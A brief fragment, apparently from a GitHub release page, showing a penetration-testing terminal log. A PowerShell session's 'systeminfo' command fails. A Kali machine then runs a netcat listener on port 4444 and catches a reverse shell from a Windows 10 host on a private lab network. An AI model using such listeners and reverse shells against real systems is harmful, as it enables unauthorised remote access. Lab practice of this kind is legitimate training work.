 PS C:\Windows\System32\wbem>
PS C:\Windows\System32\wbem>
PS C:\Windows\System32\wbem>
PS C:\Windows\System32\wbem>
PS C:\Windows\System32\wbem>
PS C:\Windows\System32\wbem> systeminfo
systeminfo
ERROR: The remote procedure call failed.
PS C:\Windows\System32\wbem>
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.151] from (UNKNOWN) [192.168.183.187] 50530
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Source code (zip)
Source code (tar.gz)
© 2025 GitHub, Inc. Terms Privacy Security